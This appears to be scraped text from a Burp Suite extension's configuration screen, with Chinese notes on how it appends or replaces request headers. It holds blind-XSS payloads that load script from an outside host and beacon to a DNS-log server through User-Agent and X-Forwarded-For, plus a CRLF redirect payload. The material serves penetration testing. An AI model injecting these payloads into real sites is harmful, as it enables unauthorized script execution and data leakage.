 Requests that in : [ Proxy Repeater Intruder Scanner ] AND [ also In Scope ] will be auto updated with <append> <add-or-replace> items
key value
tokenHeaders token,Authorization,Auth,jwt
removeHeaders Last-Modified,If-Modified-Since,If-None-Match
DNSlogServer bit.0y0.link
browserPath C:\Program Files\Mozilla Firefox\firefox.exe
<payload>mypayload balalalalalala........
<payload>CRLF //%0d%0a/http://www.baidu.com/bit4
<append>User-Agent '\"/><script src=https://bmw.xss.ht></script><img/src=bit.0y0.link/%host>
<add-or-replace>X-Forwarded-For '\"/><script src=https://bmw.xss.ht></script>
<add-or-replace>bit4woo '\"/><script src=https://bmw.xss.ht></script><img/src=bit.0y0.link/%host>
要修改的数据包header：
如果是以<append>开头，则在原始值的后面附加；
如果是以<add-or-replace>开头，则新增或者替换（无则新增，有则替换）
值中可以包含2种变量：
1是%host，会在使用时获取当前请求的host来替换该值
2是%DNSlogServer，会在使用时以自行配置的
DNSlogServer的值来替换
PolarisLab
Open Save Add Remove Restore